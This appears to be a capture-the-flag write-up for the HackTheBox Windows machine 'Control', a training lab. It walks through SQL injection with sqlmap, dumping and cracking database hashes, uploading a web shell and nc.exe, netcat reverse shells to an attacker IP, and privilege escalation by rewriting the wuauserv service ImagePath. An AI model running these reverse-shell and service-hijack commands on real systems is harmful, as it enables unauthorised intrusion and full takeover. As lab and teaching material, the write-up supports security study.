Summary
Control,a Windows box created by HacktheBox user TRX, was an overall hard difficulty box. The initial foothold was about finding the sql injection on the view_product page. Using that we can upload nc.exe and get a low privilege shell.Also, we get few hashes and checking them on crackstation we can get password for two of them . Using that we can get another shell as user. Privilege Escalation was little pain as we cannot use any Enumeration scripts looking around we find some commands in powershell history.We see we have Full Control on services, Then it was all about finding the correct service which we can exploit to get Administrator.
Enumeration
Lets Start with nmap scan.
1 | # Nmap 7.80 scan initiated Fri Dec 6 11:04:46 2019 as: nmap -sC -sV -oN nmap/control 10.10.10.167 |
Open ports: 80 (http), 135(msrpc) and 3306(mysql).
Checking the web page we find a comment saying we need to pass a Proxy Header to get access to Admin page.
I check the function.js where i see there are few more pages like view_product.php, update,delete and create product.
I saw that the js was posting productId to the view_product checking that for sql-injection with sqlmap. we see that it is vulnerable
The most interesting part of the information are the hashes:
1 | root:*0A4A5CAD344718DC418035A1F4D292BA603134D8 |
cracking those hashes we get password for hector as l33th4x0rhector
We can also upload nc.exe using sqlmap --file-write feature. I upload a web shell and nc.exe
using
1 | sqlmap -r ./loot/web/viewproduct.req --dbms=mysql --file-write=./payloads/shell.php --file-dest=/inetpub/wwwroot/f3v3r.php |
1 | sqlmap -r ./loot/web/viewproduct.req --dbms=mysql --file-write=./payloads/nc64.exe --file-dest=/inetpub/wwwroot/nc.exe |
and using the web shell we can get a reverse shell.
using
1 | nc.exe 10.10.X.X 1234 -e powershell.exe |
Getting User.

We have potential creds for hector. I remember Arkham box from HTB. let’s try that to upgrade and get another shell as user.
so i tried.
1 | $username = "Fidelity\hector" |
and get a shell
1 | New-PSSession -Credential $cred | Enter-PSSession |
Using the new session we can get a proper shell.
1 | c:\inetpub\wwwroot\nc.exe 10.10.X.X 9001 -e powershell.exe |
and we get user for the box.
and we get user for Control.
Privilege Escalation

The only hint you can find about how to become administrator is inside the PS history (looks like we need to pay special attention to ACLs, and the services configurations are inside that registry):
Becoming administrator is really easy, but because of the restriction of using several Win PE enumeration tools you have to discover the way by yourself (which makes this more difficult).
Finally, you can find that Hector had FullControl in several services. You can discover this by running this ugly PS-cmd script:
using
1 | get-acl HKLM:\System\CurrentControlSet\services\* | Format-List *| findstr /i "Hector Users Path" |

I used wuauserv service to get root. by modifying the image-path with nc.exe to get reverse shell, and running the service.
1 | reg add"HKLM\System\CurrentControlSet\services\wuauserv" /t REG_EXPAND_SZ/v ImagePath /d "C:\windows\system32\spool\drivers\color\nc.exe10.10.14.21 1337 -e cmd" /f |
Using that we get the root shell

and we have pwned Control 💃